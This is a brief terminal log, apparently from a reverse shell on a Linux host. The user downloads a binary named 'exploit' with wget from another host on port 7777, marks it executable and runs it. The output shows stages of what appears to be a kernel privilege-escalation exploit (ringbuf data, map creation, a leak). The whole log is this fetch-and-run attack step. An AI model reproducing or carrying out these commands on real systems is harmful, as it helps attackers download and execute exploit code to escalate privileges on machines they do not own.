 bash: no job control in this shell
user@lts-6:/$ cd tmp
user@lts-6:/tmp$ wget http://192.168.233.139:7777/exploit
--2025-11-30 11:10:21--  http://192.168.233.139:7777/exploit
Connecting to 192.168.233.139:7777... connected.
HTTP request sent, awaiting response... 200 OK
Length: 788272 (770K) [application/octet-stream]
Saving to: 'exploit'
exploit             100%[===================>] 769.80K  --.-KB/s    in 0.04s
2025-11-30 11:10:21 (16.8 MB/s) - 'exploit' saved [788272/788272]
user@lts-6:/tmp$ chmod +x exploit
user@lts-6:/tmp$ ./exploit
uid : 3e8
ringbuf_data : 0x7b871a827000
create map success
Finish run step1 code!
Get leak : 0
 3810
 300002800